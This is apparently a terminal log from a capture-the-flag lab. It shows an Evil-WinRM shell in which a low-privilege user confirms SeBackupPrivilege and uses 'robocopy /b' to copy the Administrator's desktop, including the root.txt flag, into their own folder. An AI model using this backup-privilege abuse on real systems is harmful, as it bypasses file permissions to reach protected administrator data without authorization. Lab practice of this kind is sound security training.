 *Evil-WinRM* PS C:\Users\jorden\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
*Evil-WinRM* PS C:\Users\jorden\desktop> robocopy /b C:\Users\Administrator\Desktop\ $home\desktop\
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
  Started : Saturday, July 9, 2022 1:57:31 AM
   Source : C:\Users\Administrator\Desktop\
     Dest : C:\Users\jorden\desktop\
    Files : *.*
  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
                           2    C:\Users\Administrator\Desktop\
------------------------------------------------------------------------------
               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         2         0         2         0         0         0
   Bytes :       522         0       522         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Ended : Saturday, July 9, 2022 1:57:31 AM
*Evil-WinRM* PS C:\Users\jorden\desktop> dir
    Directory: C:\Users\jorden\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/8/2022  11:25 PM             34 root.txt